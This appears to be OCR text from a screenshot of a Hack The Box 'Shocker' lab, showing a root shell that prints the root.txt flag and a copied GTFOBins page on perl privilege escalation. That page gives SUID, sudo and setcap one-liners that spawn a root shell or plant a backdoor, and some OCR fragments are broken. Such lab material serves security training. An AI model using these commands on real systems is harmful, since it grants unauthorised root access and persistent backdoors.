 Mar 24 | 12 : 00
192.168.1.128
10.10.14.4
192.168.1.92
Shocker - 10.10.10.56
# cd /root
# ls
root.txt
# cat root.txt
52c2715605d70c7619030560dc1ca467
#
I
403 Forbidden
perl | GTFOBins
Shocker - Hack The Box - h3
https://gtfobins.github.io/gtfobins/perl/#
6
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
perl -ne print $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run
sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run
with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may
be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
I
~ ✔ gnome-screenshot